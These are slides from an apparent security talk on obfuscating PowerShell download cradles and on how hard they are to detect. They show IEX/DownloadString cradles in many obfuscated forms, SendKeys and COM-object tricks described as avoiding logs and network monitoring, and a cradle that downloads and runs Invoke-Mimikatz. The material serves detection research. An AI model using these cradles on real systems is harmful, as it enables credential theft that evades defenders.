- 81. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s | `G`A`L | `A`l`i`A`s • Ticks also work on PowerShell cmdlets
- 82. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s | `G`A`L | `A`l`i`A`s • Ticks also work on PowerShell cmdlets…and so does Splatting • & ('Ne'+'w-Obj'+'ect') • . ('Ne'+'w-Obj'+'ect')
- 83. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s | `G`A`L | `A`l`i`A`s • Ticks also work on PowerShell cmdlets…and so does Splatting • Once again, Regex all the things or give up on this indicator
- 84. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression
- 85. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • What's potentially problematic about Invoke-Expression?
- 86. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • What's potentially problematic about Invoke-Expression? 1. Aliases: Invoke-Expression / IEX 1. Invoke-Expression "Write-Host IEX Example -ForegroundColor Green" 2. IEX "Write-Host IEX Example -ForegroundColor Green"
- 87. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • What's potentially problematic about Invoke-Expression? 1. Aliases: Invoke-Expression / IEX 2. Order 1. IEX "Write-Host IEX Example -ForegroundColor Green" 2. "Write-Host IEX Example -ForegroundColor Green" | IEX
- 88. Obfuscating the Cradle: (New-Object Net.WebClient) . • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • What's potentially problematic about Invoke-Expression? 1. Aliases: Invoke-Expression / IEX 2. Order 3. Ticks 1. `I`E`X 2. `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N
- 89. Obfuscating the Cradle: (New-Object Net.WebClient) . • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • What's potentially problematic about Invoke-Expression? 1. Aliases: Invoke-Expression / IEX 2. Order 3. Ticks 4. Splatting 1. & ('I'+'EX') 2. . ('{1}{0}' -f 'EX','I')
- 90. Obfuscating the Cradle: (New-Object Net.WebClient) . • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • What's potentially problematic about Invoke-Expression? 1. Aliases: Invoke-Expression / IEX 2. Order 3. Ticks 4. Splatting 1. & ('I'+'EX') 2. . ('{1}{0}' -f 'EX','I')
- 91. Obfuscating the Cradle: (New-Object Net.WebClient) . • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • What's potentially problematic about Invoke-Expression? 1. Aliases: Invoke-Expression / IEX 2. Order 3. Ticks 4. Splatting 5. Invoke-Expression vs Invoke-Command
- 92. • What's potentially problematic about "Invoke-Expression"??? 1. Aliases: Invoke-Expression / IEX 2. Order 3. Ticks 4. Splatting 5. Invoke-Expression vs Invoke-Command Cmdlet/Alias Example Invoke-Command Invoke-Command {Write-Host ICM Example -ForegroundColor Green} ICM ICM {Write-Host ICM Example -ForegroundColor Green} .Invoke() {Write-Host ICM Example -ForegroundColor Green}.Invoke() & & {Write-Host ICM Example -ForegroundColor Green} . . {Write-Host ICM Example -ForegroundColor Green} Obfuscating the Cradle: (New-Object Net.WebClient) .InvokeReturnAsIs() .InvokeWithContext() PS3.0+
- 93. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || … "&" or "." ?!?!? • So we add the Invoke-Command family to our arguments…
- 94. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || … "&" or "." ?!?!? • So we add the Invoke-Command family to our arguments… • Don’t forget about PS 1.0! • $ExecutionContext.InvokeCommand.InvokeScript({Write-Host SCRIPTBLOCK}) • $ExecutionContext.InvokeCommand.InvokeScript("Write-Host EXPRESSION")
- 95. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • So we add the Invoke-Command family to our arguments… • And add in ticks…
- 96. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
- 97. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks!
- 98. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! .Net and PS 1.0 Syntax for Script Block Conversion 1. [Scriptblock]::Create("Write-Host Script Block Conversion") 2. $ExecutionContext.InvokeCommand.NewScriptBlock("Write-Host Script Block Conversion")
- 99. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (.Net version) 1. [Scriptblock]::Create("expression")
- 100. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (.Net version) 1. [Scriptblock]::Create("ex"+"pres"+"sion") 1. Entire expression field can be chopped into substrings
- 101. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (.Net version) 1. [Scriptblock]::"`C`R`e`A`T`e"("ex"+"pres"+"sion") 1. Entire expression field can be chopped into substrings 2. Quotes and ticks for Member token
- 102. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (.Net version) 1. [Scriptblock]::("`C`R`e"+"`A`T`e").Invoke("ex"+"pres"+"sion") 1. Entire expression field can be chopped into substrings 2. Quotes and ticks for Member token 3. Parentheses or variable + Invoke (then full-on string!)
- 103. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (.Net version) 1. ([Type]("Scr"+"ipt"+"block"))::("`C`R`e"+"`A`T`e").Invoke("ex"+"pres"+"sion") 1. Entire expression field can be chopped into substrings 2. Quotes and ticks for Member token 3. Parentheses or variable + Invoke (then full-on string!) 4. Scriptblock can be type casted 1. [Scriptblock] equals [Type]"Scriptblock"
- 104. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (PowerShell v1.0) 1. $ExecutionContext.InvokeCommand.NewScriptBlock("expression")
- 105. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (PowerShell v1.0) 1. $ExecutionContext."`I`N`V`o`k`e`C`o`m`m`A`N`d". "`N`e`w`S`c`R`i`p`T`B`l`o`c`k"("expression") 1. Tick Member obfuscation
- 106. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (PowerShell v1.0) 1. ${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d". "`N`e`w`S`c`R`i`p`T`B`l`o`c`k"("expression") 1. Tick Member obfuscation 2. Ticks can be added to $ExecutionContext if curly braces are added
- 107. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (PowerShell v1.0) 1. $a = ${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}; $b = $a."`I`N`V`o`k`e`C`o`m`m`A`N`d"; $b."`N`e`w`S`c`R`i`p`T`B`l`o`c`k"("expression") 1. Tick Member obfuscation 2. Ticks can be added to $ExecutionContext if curly braces are added 3. Command can be broken into multiple variables
- 108. Obfuscating the Cradle: (New-Object Net.WebClient) • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? • Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present? • Of course not, because we can convert strings to script blocks! Ways to obfuscate scriptblock conversion (PowerShell v1.0) 1. $a = ${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}; $b = $a."`I`N`V`o`k`e`C`o`m`m`A`N`d"; $b."`N`e`w`S`c`R`i`p`T`B`l`o`c`k"("ex"+"pres"+"sion") 1. Tick Member obfuscation 2. Ticks can be added to $ExecutionContext if curly braces are added 3. Command can be broken into multiple variables 4. Entire expression field can be chopped into substrings
- 109. Obfuscating the Cradle: (New-Object Net.WebClient) • . ((${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d"). "`N`e`w`S`c`R`i`p`T`B`l`o`c`k"((& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t'))) …. • What process command line args can we key off of for this? • `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || • ("&" || ".") && (( { && } ) || (type || `S`c`r`i`p`t`b`l`o`c`k || `N`e`w`S`c`r`i`p`t`B`l`o`c`k || ???))
- 110. Obfuscating the Cradle: (New-Object Net.WebClient) • . ((${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d"). "`N`e`w`S`c`R`i`p`T`B`l`o`c`k"((& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t'))) …. • What process command line args can we key off of for this? • Nothing solid, unless you're up for absurd RegEx combinations • And this is only for Net.WebClient! What other options exist?
- 111. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 112. Additional Methods for Remote Download • Options for remote download in PowerShell: • New-Object Net.WebClient
- 113. Additional Methods for Remote Download • Options for remote download in PowerShell: • New-Object Net.WebClient • PowerShell v3.0+ • Invoke-WebRequest / IWR • IEX (IWR $url).Content • IEX (IWR $url).RawContent • IEX (IWR $url).ParsedHtml • IEX (IWR $url).ParsedHtml.All • IEX (IWR $url).InnerHtml • IEX (IWR $url).InnerText • IEX (IWR $url).OuterHtml • IEX (IWR $url).OuterText Default User-Agent string is: Mozilla/5.0 (Windows NT; Windows NT 6.1; en- US) WindowsPowerShell/3.0
- 114. Additional Methods for Remote Download • Options for remote download in PowerShell: • New-Object Net.WebClient • PowerShell v3.0+ • Invoke-WebRequest / IWR • Invoke-RestMethod / IRM • IEX (IRM $url)
- 115. Additional Methods for Remote Download • Options for remote download in PowerShell: • New-Object Net.WebClient • PowerShell v3.0+ • Invoke-WebRequest / IWR • Invoke-RestMethod / IRM • .Net methods • [System.Net.WebRequest] • [System.Net.HttpWebRequest] • [System.Net.FileWebRequest] • [System.Net.FtpWebRequest]
- 116. Additional Methods for Remote Download • Options for remote download in PowerShell: • New-Object Net.WebClient • PowerShell v3.0+ • Invoke-WebRequest / IWR • Invoke-RestMethod / IRM • .Net methods • [System.Net.WebRequest] • [System.Net.HttpWebRequest] • [System.Net.FileWebRequest] • [System.Net.FtpWebRequest]
- 117. Additional Methods for Remote Download • Options for remote download in PowerShell: • New-Object Net.WebClient • PowerShell v3.0+ • Invoke-WebRequest / IWR • Invoke-RestMethod / IRM • .Net methods • [Net.WebRequest] • [Net.HttpWebRequest] • [Net.FileWebRequest] • [Net.FtpWebRequest] IEX (New-Object System.IO.StreamReader ([Net.HttpWebRequest]::Create("$url").GetResponse(). GetResponseStream())).ReadToEnd(); $readStream.Close(); $response.Close()
- 118. Additional Methods for Remote Download • Obscure ways to download remote scripts especially if PowerShell.exe is being monitored for making network connections Sysmon EID 3: Network Connection
- 119. Additional Methods for Remote Download • Obscure ways to download remote scripts especially if PowerShell.exe is being monitored for making network connections
- 120. Additional Methods for Remote Download • Obscure ways to download remote scripts especially if PowerShell.exe is being monitored for making network connections
- 121. Additional Methods for Remote Download • Obscure ways to download remote scripts especially if PowerShell.exe is being monitored for making network connections
- 122. Additional Methods for Remote Download • Obscure ways to download remote scripts especially if PowerShell.exe is being monitored for making network connections
- 123. Additional Methods for Remote Download • How can we do this in an automated fashion? • How can we get this from Notepad into PowerShell?
- 124. Additional Methods for Remote Download • How can we do this in an automated fashion? • How can we get this from Notepad into PowerShell? • PowerShell SendKeys!
- 125. Additional Methods for Remote Download • PowerShell SendKeys (more advanced example) • $wshell = New-Object -ComObject wscript.shell $wshell.run("notepad") $wshell.AppActivate('Untitled - Notepad') Start-Sleep 2 $wshell.SendKeys('^o') # FileOpen Start-Sleep 2 $wshell.SendKeys('https://bit.ly/L3g1t') $wshell.SendKeys('~') # Enter Start-Sleep 5 $wshell.SendKeys('^a') # Select All $wshell.SendKeys('^c') # Copy # Execute contents in clipboard back in PowerShell process [void][System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms') $clipboardContents = [System.Windows.Forms.Clipboard]::GetText() $clipboardContents | powershell - Simulates interactive prompt, so Enter can be used instead of Invoke-Expression or Invoke-Command
- 126. Additional Methods for Remote Download • PowerShell SendKeys • $wshell = New-Object -ComObject wscript.shell • .Net SendKeys (basically silent in PowerShell logs) • [void] [System.Reflection.Assembly]::LoadWithPartialName("Microsoft.VisualBasic")
- 127. Additional Methods for Remote Download • PowerShell SendKeys • $wshell = New-Object -ComObject wscript.shell $wshell.run("notepad") / Start-Process notepad • .Net SendKeys (basically silent in PowerShell logs) • [void] [System.Reflection.Assembly]::LoadWithPartialName("Microsoft.VisualBasic") [void] [Diagnostics.Process]::Start("notepad") Add'l Ways To Start A New Process: Start-Process/SAPS/Start notepad & notepad . notepad notepad [Diagnostics.Process]::Start("notepad“) Invoke-Item/ii notepad.exe
- 128. Additional Methods for Remote Download • PowerShell SendKeys • $wshell = New-Object -ComObject wscript.shell $wshell.run("notepad") / Start-Process notepad $wshell.AppActivate('Untitled - Notepad') • .Net SendKeys (basically silent in PowerShell logs) • [void] [System.Reflection.Assembly]::LoadWithPartialName("Microsoft.VisualBasic") [void] [Diagnostics.Process]::Start("notepad") [void] [Microsoft.VisualBasic.Interaction]::AppActivate("Untitled - Notepad") Add'l Ways To Start A New Process: Start-Process/SAPS/Start notepad & notepad . notepad notepad [Diagnostics.Process]::Start("notepad“) Invoke-Item/ii notepad.exe
- 129. Additional Methods for Remote Download • PowerShell SendKeys • $wshell = New-Object -ComObject wscript.shell $wshell.run("notepad") / Start-Process notepad $wshell.AppActivate('Untitled - Notepad') Start-Sleep 2 • .Net SendKeys (basically silent in PowerShell logs) • [void] [System.Reflection.Assembly]::LoadWithPartialName("Microsoft.VisualBasic") [void] [Diagnostics.Process]::Start("notepad") [void] [Microsoft.VisualBasic.Interaction]::AppActivate("Untitled - Notepad") [void] [System.Threading.Thread]::Sleep(2000) Add'l Ways To Start A New Process: Start-Process/SAPS/Start notepad & notepad . notepad notepad [Diagnostics.Process]::Start("notepad“) Invoke-Item/ii notepad.exe
- 130. Additional Methods for Remote Download • PowerShell SendKeys • $wshell = New-Object -ComObject wscript.shell $wshell.run("notepad") / Start-Process notepad $wshell.AppActivate('Untitled - Notepad') Start-Sleep 2 $wshell.SendKeys('command goes here') • .Net SendKeys (basically silent in PowerShell logs) • [void] [System.Reflection.Assembly]::LoadWithPartialName("Microsoft.VisualBasic") [void] [Diagnostics.Process]::Start("notepad") [void] [Microsoft.VisualBasic.Interaction]::AppActivate("Untitled - Notepad") [void] [System.Threading.Thread]::Sleep(2000) [void] [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") [void] [System.Windows.Forms.SendKeys]::SendWait("command goes here") Add'l Ways To Start A New Process: Start-Process/SAPS/Start notepad & notepad . notepad notepad [Diagnostics.Process]::Start("notepad") Invoke-Item/ii notepad.exe
- 131. Additional Methods for Remote Download • Almost any application with a GUI Open File functionality: • Notepad • Wordpad • Winword • Excel • PowerShell_ISE
- 132. Additional Methods for Remote Download • With these applications the downloaded content actually does hit disk.
- 133. Additional Methods for Remote Download • With these applications the downloaded content actually does hit disk. • Notepad - 2 hidden files, Temporary Internet FilesContent.IE5*Invoke-Mimikatz[1].ps1 • Wordpad - 2 hidden files, Temporary Internet FilesContent.IE5*Invoke-Mimikatz[1].ps1 • Winword - 1 hidden file, Temporary Internet FilesContent.IE5*Invoke-Mimikatz[1].ps1 • Excel - 1 hidden file, Temporary Internet FilesContent.MSO*J80CSPD2.ps1 • PowerShell_ISE- 1 hidden file, Temporary Internet FilesContent.IE5*Invoke-Mimikatz[1].ps1
- 134. Additional Methods for Remote Download • SendKeys is fun but sloppy. So what else exists? Com Objects (MsXml2.XmlHttp & InternetExplorer.Application) $url = "https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke- Mimikatz.ps1" $objIE = New-Object -Com InternetExplorer.Application While($objIE.Busy) {Start-Sleep -Seconds 1} $objIE.Visible = $false $objIE.Navigate($url) While($objIE.Busy) {Start-Sleep -Seconds 1} IEX $objIE.Document.Body.InnerText; Invoke-Mimikatz IExplore is potentially the cleanest method. Nothing hits disk, blends in with regular user browsing activity, and uses target system’s User Agent.
- 135. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 136. More Obfuscation Techniques and Detection Attempts • Additional command line obfuscation techniques via string manipulation
- 137. More Obfuscation Techniques and Detection Attempts • Additional command line obfuscation techniques via string manipulation • Reverse string: $reverseCmd = ")'t1g3L/yl.tib//:sptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN("; 1. Traverse the string in reverse and join it back together IEX ($reverseCmd[-1..-($reverseCmd.Length)] -Join '') | IEX 2. Cast string to char array and use .Net function to reverse and then join it back together $reverseCmdCharArray = $reverseCmd.ToCharArray(); [Array]::Reverse($reverseCmdCharArray); IEX ($reverseCmdCharArray -Join '') | IEX 3. .Net Regex the string RightToLeft and then join it back together IEX (-Join[RegEx]::Matches($reverseCmd,'.','RightToLeft')) | IEX
- 138. More Obfuscation Techniques and Detection Attempts • Additional command line obfuscation techniques via string manipulation • Reverse string • Split string: $cmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString('https://bi~~t.ly/L3g1t')"; 1. Split the string on the delimiter and join it back together IEX ($cmdWithDelim.Split("~~") -Join '') | IEX
